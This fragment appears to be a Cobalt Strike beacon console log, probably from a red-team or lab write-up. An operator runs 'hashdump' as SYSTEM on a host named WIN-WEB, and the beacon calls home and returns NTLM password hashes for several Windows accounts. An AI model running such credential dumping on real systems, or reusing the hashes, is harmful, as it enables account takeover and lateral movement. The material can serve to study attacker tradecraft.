 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2caf35bb4c5059a3d50599844e2b9b1f:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
John:1008:aad3b435b51404eeaad3b435b51404ee:eec9381b043f098b011be51622282027:::
[WIN-WEB] SYSTEM */5636 (x64)
beacon>